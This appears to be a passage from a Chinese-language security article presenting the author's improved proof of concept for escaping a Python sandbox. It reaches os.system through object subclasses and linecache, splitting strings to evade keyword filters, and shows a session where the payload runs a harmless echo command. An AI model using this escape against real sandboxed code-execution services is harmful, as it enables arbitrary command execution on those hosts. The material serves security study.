 （利用 Python 特性绕过沙盒限制的详细讲解请参考 Writeup），这里给出笔者改进后的 PoC：
[c for c in [].__class__.__base__.__subclasses__() if c.__name__ == 'catch_warnings'][0].__init__.func_globals['li
necache'].__dict__['o'+'s'].__dict__['sy'+'stem']('echo Hello SandBox')
→ tmp python sandbox.py
Welcome to my Python sandbox! Enter commands below!
>>> [c for c in [].__class__.__base__.__subclasses__() if c.__name__ == 'catch_warnings'][0].__init_
_.func_globals['linecache'].__dict__['o'+'s'].__dict__['sy'+'stem']('echo Hello SandBox')
Hello SandBox
>>>
REEBUF